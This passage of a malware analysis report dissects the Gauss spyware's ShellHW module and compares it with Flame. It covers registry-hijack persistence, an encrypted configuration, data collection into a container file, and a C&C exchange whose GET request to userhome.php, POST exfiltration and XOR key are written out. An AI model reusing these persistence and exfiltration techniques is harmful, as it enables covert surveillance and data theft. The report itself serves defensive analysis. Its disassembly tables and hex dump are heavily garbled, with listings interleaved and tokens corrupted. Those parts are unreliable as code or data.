| offset unk 10331CD4 ; EVENTS                  | push                                           |
| push                                          | esi                                            |
| call                                          | esi, offset unk 1002D8D8 ; svchost.e           |
| Get DecryptedString                           | mov                                            |
|                                               | call<br>Get DecryptedString                    |
| ecx                                           | push                                           |
| pop                                           | eax : wchart *                                 |
| push                                          | eax, offset sychost_exe 10035214               |
| eax                                           | mov                                            |
| ecx, offset EVENTS 10377094                   | call                                           |
| mov                                           | StringAssign                                   |
| call                                          | offset sub 10025AAB ; void { cdecl             |
| WideStringHolderCtor                          | push                                           |
| offset sub 1020F98E ; void ( cdecl *)()       | call                                           |
| push                                          | <b>Eatexit</b>                                 |
| call                                          | pop                                            |
| _atexit                                       | ecx                                            |
| pop<br>ecx                                    |                                                |
| retn                                          | esi<br>pop                                     |
| Init EVENTS 10377094 endp                     | retn                                           |
|                                               | Init sychost exe 10035214 endp                 |
|                                               |                                                |
|                                               |                                                |
|                                               | SESSESSESSES SUBROUTINE SESSESSESSESSESSES     |
|                                               |                                                |
| Init OP ID 103770BC proc near ( ) DATA XREF:  |                                                |
| offset unk 10331008 ; OP ID<br>push           | Init ShellHWStop 10035230 proc near :          |
| call                                          | push                                           |
| <b>GetDecryptedString</b>                     | <b>esi</b>                                     |
| pop                                           | esi, offset unk 1002DC40 ; ShellHWSt           |
| ecx                                           | mov                                            |
| push                                          | call                                           |
| eax                                           | Get DecryptedString                            |
| ecx, offset OP ID 103770BC                    | eax : wchar_t *                                |
| mov                                           | push                                           |
| call                                          | eax, offset ShellHWStop 10035230               |
| WideStringHolderCtor                          | mov                                            |
| offset sub 1020F998 ; void ( cdecl *)()       | call                                           |
| push                                          | <b>StringAssign</b>                            |
| call                                          | offset sub 10025ABC ; void ( _cdecl            |
| atexit                                        | push                                           |
| pop                                           | call                                           |
| ecx                                           | <b>atexit</b>                                  |
| retn                                          | ecx<br>pop                                     |
| Init OP ID 103770BC endp                      | <b>APR AND 19</b><br><b>DOD</b>                |

*mssecmgr.ocx Flame main module*



String decryption routines ("GetDecryptedStrings" used in initialization functions) are very similar, although not identical, because the layout of the structures holding encrypted strings was changed.

| GetDecryptedString proc near |                   |                      | : CODE XREF:                                | Get DecryptedString proc near |       | $2 - 111$                                   |
|------------------------------|-------------------|----------------------|---------------------------------------------|-------------------------------|-------|---------------------------------------------|
|                              |                   |                      |                                             |                               | cmp   | byte ptr [esi], 1                           |
| argPtr                       | $=$ dword ptr $B$ |                      |                                             |                               | jz    | short loc 10013F36                          |
|                              | push              | ebp                  |                                             |                               | movzx | eax, byte ptr [esi+2]                       |
|                              | mov               | ebp, esp             |                                             |                               | push  | edi                                         |
|                              | push              | ebx                  |                                             |                               | movsx | edi, byte ptr [esi-1]                       |
|                              | push              | esi                  |                                             |                               | shl   | edi, B                                      |
|                              | push              | edi                  |                                             |                               | mov   | byte ptr [esi], 1                           |
|                              | mov               | eax, eax<br>ebx      |                                             |                               | mov   | cl, byte_10034346                           |
|                              | push<br>push      | eax                  |                                             |                               | add   | edi, eax                                    |
|                              | pop               | eax                  |                                             |                               | xor   | cl, 47h                                     |
|                              | pop               | ebx                  |                                             |                               | xor   |                                             |
|                              | pusha             |                      |                                             |                               |       | eax, eax                                    |
|                              | popa              |                      |                                             |                               | test  | edi, edi                                    |
|                              | mov               |                      | esi, [ebp+argPtr]                           |                               | jbe   | short loc 10013F31                          |
|                              | cmp<br>jnz        |                      | word ptr [esi-10h], 0<br>short loc_1000E498 |                               | push  | ebx                                         |
|                              | mov               | al, al               |                                             |                               |       |                                             |
|                              | mov               | ah, ah               |                                             | loc 10013F16:                 |       |                                             |
|                              | lea               |                      | eax, [esi+14h]                              |                               | mov   | dl, [eax+esi+26h]                           |
|                              | jmp               |                      | short loc 1000E4BB                          |                               | mov   | bl, dl                                      |
|                              |                   |                      |                                             |                               | xor   | bl, cl                                      |
| loc 1000E49B:                |                   |                      | : CODE XREF:                                |                               | mov   | [eax+esi+26h], bl                           |
|                              | movzx             |                      | edx, word ptr [esi+12h]                     |                               | add   | eax, 1                                      |
|                              | lea               |                      | ebx, [esi+14h]                              |                               | cmp   | eax, edi                                    |
|                              | mov               | eax, ebx             |                                             |                               | mov   | cl, dl                                      |
|                              | call              |                      | Decrypt String                              |                               | jb    | short loc_10013F16                          |
|                              | and               |                      | word ptr [es -10h]. O                       |                               | pop   | ebx                                         |
|                              | cmp               | eax, O               | short loc 1000E4B4                          |                               | lea   | eax, [esi+26h]                              |
|                              | jz<br>nop         |                      |                                             |                               | pop   | edi                                         |
|                              | mov               | edi, edi             |                                             |                               | retn  |                                             |
|                              | nop               |                      |                                             |                               |       |                                             |
|                              |                   |                      |                                             |                               |       |                                             |
| loc 1000E4B4:                |                   |                      | : CODE XREF: .                              | loc 10013F31:                 |       |                                             |
|                              | mov               | esi, esi<br>eax, ebx |                                             |                               | lea   | <b><i><u>ALCO</u></i></b><br>eax, [esi+26h] |
|                              | mov               |                      |                                             |                               |       |                                             |
| loc 1000E488:                |                   |                      | : CODE XREF:                                |                               | pop   | edi                                         |
|                              | pop               | edi                  |                                             |                               | retn  |                                             |

*mssecmgr.ocx Flame main module*

*wmiqry32.dll, wmihlp32.dll Gauss main module*



### <span id="page-11-0"></span>Wmiqry32/Wmihlp32.dll aka ShellHW

Installed by: Unknown dropper

Operates in two modes: installation and normal operation.



### Installation

The module checks if it was loaded by "lsass.exe" process and, if true, proceeds with the installation.

It writes itself in files: %system32%\wbem\wmiqry32.dll, %system32%\wbem\wmihlp32.dll and modifies the system registry to be loaded instead of  $\text{system32\%}\wben\wbensrc.dll$  file.

To achieve this, it writes the following registry value:

```
[HKCR\CLSID\{7C857801-7381-11CF-884D-00AA004B2E24}\InProcServer32]
Default = %system32%\wbem\wmihlp32.dll
```
### **Operation**

The module is automatically loaded into processes that use wbemsvc.dll. When loaded in "svchost.exe" that was started with "-k netsvc" parameter, it starts its main thread.

The module creates "ShellHWStop", "Global\ShellHWDetectionEvent" events, mutex "ShellHWDetectionMutex".



The main thread exits if the following processes were found at its start:







The module reads the registry value "SOFTWARE\Microsoft\Windows\CurrentVersion\Reliability" "TimeStampForUI". It is an encrypted configuration file. The configuration file contains the list of additional modules, their names, DLL exports names to call and location of the modules' additional files.



#### **Gauss**

ShellNotifyUser ShellNotifyUserEx SetWindowEvent InitShellEx %systemroot%\system32\winshell.ocx %temp%\ws1bin.dat

#### **Godel**

InitCache RevertCache ValidateEntry CreateEntry %windir%\system32\dskapi.ocx %temp%\~gdl.tmp

#### **UsbDir**

InitCache RevertCache ValidateEntry CreateEntry %windir%\system32\smdk.ocx %temp%\~mdk.tmp

*String values from config file (example)*



Every module is loaded and its export functions are called as specified in the configuration. Most of the actions are logged in an encrypted (with XOR) file "%temp%\~shw.tmp".

| 00 00 00              | 57 06 00 00         | 00 23 00 00                 | DC 07 05<br>ии        | 00 04 00 18         | . W #                            |
|-----------------------|---------------------|-----------------------------|-----------------------|---------------------|----------------------------------|
| 0D 00 39<br>-00       | 1D 00<br>80.<br>-19 | -00<br>01<br>-00<br>-00     | 80<br>58 0B 00        | 80.<br>19 00<br>-00 |                                  |
| <b>AA DC 07</b><br>ØЙ | 05 00 04 00         | -00<br>0D 00<br>18.         | 39 00<br>1D 00        | 19.<br>44 00<br>-01 | . 9. D .                         |
| 00 BB 01<br>ฅฅ        | 00 00 63 00         | 2E 00 64 00                 | 61 00 74 00           | 61 00 6A 00         | cd.a.t.a.j.                      |
| 75 00 6E 00           | 63 00 74 00         | 69 00 6F 00                 | 6E 00 2E 00           | 6F 00 72 00         | u.n.c.t.i.o.n.o.r.               |
| 67 00 00 00           | 75 00 73 00         | 65 00 72 00                 | 68 00 6F 00           | 6D 00 65 00         | $q_{\ell+1}$ u.s.e.r.h.o.m.e.    |
| 2E 00 70 00           | 68 00 70 00         | -00<br>59 0B<br>-60         | -00<br>00 20<br>90.   | 00 00 00 DC         | p.h.pY                           |
| 07 05 00 04           | 00 18 00 0D         | 00 39 00 1D                 | 00 4B 03 00           | 00 00 00 5A         |                                  |
| 0B 00 00 00           | 5B 00 00 00         | DC 07 05 00                 | 04 00 18 00           | 0D 00 39 00         | . 9. .                           |
| 1D 88 5B 83           | 84 88 88 88         | 34 01 00<br>-00             | 5B 0B 00 00           | 48 00 00<br>80.     | . . [ 4 [ J                      |
| 00 DC 07 05           | 00 04 00 18         | 00 12 00 0B                 | 00 20 00 50           | 00 0C 00 00         |                                  |
| 47 00 61<br>-88       | 00 75 00 73         | 00 73 00 00                 | 00 SC 0B 00           | 00 00 46 00         | .6.a.u.s.s\F.                    |
| 00 DC 07<br>-00       | 05 00 04 00         | -00<br>12 00<br>18.         | 0B 00 20 00           | 50 00 36 00         |                                  |
| 00 43 00<br>øя        | 38 00 5C 00         | 49 00<br>57 00              | 4E 00<br>44 00        | 4F 00<br>57 00      | C.:.\.W.I.N.D.O.W.               |
| 53 00 5C 00           | 54 00 45 00         | 4D 00 50 00                 | <b>5C 00</b><br>77 00 | 73 00 31 00         | $S, V, T, E, M, P, V, w, s, 1$ . |
| 62 00 69 00           | 6E 00 2E 00         | 64 00 61 00                 | 74 00 00 00           | 5D 0B 00 00         | b.i.nd.a.t]                      |
| 48 00 00<br>คค        | 00 DC 07 05         | 04 QQ<br>-00<br>-18         | 12 00 0B<br>90.       | 00 20<br>00 SC      |                                  |
| <b>0C 00 00</b><br>คค | 00 47 00 6F         | 00 64 00 65                 | 00 6C 00 00           | 00 SE 0B 00         | $, . 6.0. d.e. 1^2$              |
| 00 46 00<br>คค        | 00 DC 07<br>00.     | 05 00<br>04 00              | 18 00 12 00           | 0B 00 20 00         |                                  |
| 5C 00 32 00           | 80<br>43 00<br>80.  | คค<br>SC 00<br>38.          | ØЙ<br>49 00<br>57.    | ฅฅ<br>4E.<br>44 00  | \.2C.:.\.W.I.N.D.                |
| คค<br>57<br>-00<br>4F | 53 00 5C 00         | <b>PUBL</b><br>45 00<br>54. | 4D<br>ØЙ<br>50<br>-00 | 5C 00 7E 00         | $0.$ W.S.N.T.E.M.P.N.~.          |
| 67 00 64 00           | 6C 00 2E 00         | 74<br>-00<br>-6D<br>-00     | ЙØ<br>70<br>00 OO     | SF 0B 00 00         | a.d.lt.m.p_                      |

*Sample of decrypted "~shw.tmp"*

After loading additional modules, it tries to acquire the same privileges as "explorer.exe" and then starts its C&C interaction loop.

Prior to communicating with the C&C, all the information from the other modules' log files is copied to the ~shw.tmp file. Paths to the log files are taken from the TimeStampForUI configuration file. As a result, at this stage ~shw.tmp becomes a universal container file containing all the stolen data.

It checks Internet connection (https) by accessing URLs specified in its resource 161.



It then checks an https connection with [www.google.com](http://www.google.com) or www.update.windows.com. If "200 OK" is received in reply, it sends a request with the proxy server parameters taken from the prefs.js file of the Mozilla Firefox browser.



When an Internet connection is available, it connects to its C&C servers that are specified in resource 131:



Connection is established using WinInet API and is performed in two stages:

1. GET request to the server. The response from the server is expected to contain new modules, commands or configuration data.

```
GET [C&C domain]/userhome.php?sid=[random string]==&uid=VfHx8fHx8fHx8fHx8f
Hx8fHx8fE=
```
2. POST request to the server with the contents of the file "~shw.tmp" that contains all data collected from the infected computer.

The response from the server is decrypted using XOR and 0xACDC as the key. Exfiltrated data is compressed with Zlib.

The C&C connection routine is controlled by a DWORD value that is read from the registry value:

```
[HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Reliability]
ShutdownIntervalSnapshotUI
```
The initial value of the counter is read from resource 181 and is equal to 56. The counter is decremented every time the module fails to connect to its C&C server or to the servers specified in resource 161 and it is reset to the initial value after every successful connection to the C&C server. The module exits the C&C connection loop when the value of the counter becomes equal to zero.







*Version info "wmiqry32.dll"*



### <span id="page-17-0"></span>Dskapi.ocx

Name of the module used in Gauss: "Godel" or "Kurt".

